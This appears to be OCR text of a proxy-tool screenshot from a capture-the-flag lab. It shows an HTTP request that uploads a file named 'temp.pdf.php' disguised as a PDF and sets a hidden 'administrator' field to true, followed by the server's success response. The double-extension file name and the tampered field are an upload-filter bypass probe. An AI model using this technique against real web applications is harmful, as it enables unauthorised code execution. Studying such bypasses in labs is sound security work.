 Request
Pretty Raw Hex
\n
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------213491567010751783879394​45440
8 Content-Length: 493
9 Origin: http://10.10.11.173
10 Connection: close
11 Referer: http://10.10.11.173/logs/report_log_upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------21349156701075178387939445440
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 200000
18 -----------------------------21349156701075178387939445440
19 Content-Disposition: form-data; name="pdfFile"; filename="temp.pdf.php"
20 Content-Type: application/pdf
21
22 %PDF-Dummy File
23
24 -----------------------------21349156701075178387939445440
25 Content-Disposition: form-data; name="administrator"
26
27 true
28 -----------------------------21349156701075178387939445440--
29
Response
Pretty Raw Hex Render
\n
<br>
106
107 <p style='color:white'>
<big size='5'>
File uploaded successfully!
</big>
</p>
108 <form enctype="multipart/form-data" action="" method="post">
109
110 <p style="color:white">
<input type="hidden" name="MAX_FILE_SIZE" value="200000" />
<input
111 type="file" name="pdfFile" />
<br />
</p>
112 <br/>
113 <input type="submit" value="Upload" />
114 <input type="hidden" name="administrator" value="true">
115
116 </form>
117
118 </div>
119
120 </div>
121 </div>
122
123 <!-- ----->
124 <footer>
125 <div class="container">
126 <div class="row text-cen">